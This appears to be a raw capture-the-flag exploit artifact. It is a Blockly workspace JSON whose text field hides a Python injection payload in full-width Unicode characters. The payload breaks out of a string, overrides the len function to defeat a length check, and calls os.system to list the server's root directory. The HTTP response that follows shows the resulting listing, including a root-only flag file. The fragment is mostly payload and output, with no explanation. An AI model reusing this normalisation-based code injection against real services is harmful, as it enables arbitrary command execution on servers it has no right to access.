 "languageVersion":0,
"blocks":[
{
"type":"print",
"id":"G|Z.us#mes#WO7DjqrlD",
"x":114,
"y":177,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":
"t!,ei#lHaEO|k)F;KxrL",
"fields":{
"TEXT":
"＇）；ｌｏｃａｌ
ｓ（）．ｕｐｄａｔ
ｅ（｛＂ｌｅｎ＂：
ｌａｍｂｄａ　ｘ：
４｝）；＿＿ｉｍｐ
ｏｒｔ＿＿（＂ｏｓ
＂）．ｓｙｓｔｅｍ
（＂ｌｓ　／　－ｌｉ
ａｈ＂）＃"
}
}
}
}
}
]
}
5 Content-Length: 1544
6 Connection: close
7
8 total 68K
9 1873149 drwxr-xr-x   1 root root 4.0K Nov  7 10:06 .
10 1873149 drwxr-xr-x   1 root root 4.0K Nov  7 10:06 ..
11 1613068 drwxrwxrwx   1 ctf  ctf  4.0K Nov  7 10:30 app
12 1478670 lrwxrwxrwx   1 root root    7 Sep 11 14:04 bin -> usr/bin
13 1478671 drwxr-xr-x   2 root root 4.0K Apr 18  2022 boot
14 2 drwxr-xr-x   5 root root  360 Nov  7 10:06 dev
15 1613064 -rw-r--r--   1 root root  746 Nov  2 19:00 docker-entrypoint.sh
16 1613072 drwxr-xr-x   1 root root 4.0K Nov  2 19:07 etc
17 1873159 -r--------   1 root root   43 Nov  7 10:06 flag
18 1613086 drwxr-xr-x   1 root root 4.0K Nov  2 19:07 home
19 1478857 lrwxrwxrwx   1 root root    7 Sep 11 14:04 lib -> usr/lib
20 1478858 lrwxrwxrwx   1 root root    9 Sep 11 14:04 lib32 -> usr/lib32
21 1478859 lrwxrwxrwx   1 root root    9 Sep 11 14:04 lib64 -> usr/lib64
22 1478860 lrwxrwxrwx   1 root root   10 Sep 11 14:04 libx32 -> usr/libx32
23 1478861 drwxr-xr-x   2 root root 4.0K Sep 11 14:04 media
24 1478862 drwxr-xr-x   2 root root 4.0K Sep 11 14:04 mnt
25 1478863 drwxr-xr-x   2 root root 4.0K Sep 11 14:04 opt
26 1 dr-xr-xr-x 226 root root    0 Nov  7 10:06 proc
27 1613091 drwx------   1 root root 4.0K Nov  2 19:07 root
28 1478868 drwxr-xr-x   1 root root 4.0K Nov  7 10:06 run
29 1478873 lrwxrwxrwx   1 root root    8 Sep 11 14:04 sbin -> usr/sbin
30 1478874 drwxr-xr-x   2 root root 4.0K Sep 11 14:04 srv
31 1 dr-xr-xr-x  13 root root    0 Nov  7 10:06 sys
32 1613186 drwxrwxrwt   1 root root 4.0K Nov  2 19:07 tmp
33 1613187 drwxr-xr-x   1 root root 4.0K Sep 11 14:04 usr
34 1613950 drwxr-xr-x   1 root root 4.0K Sep 11 14:07 var
35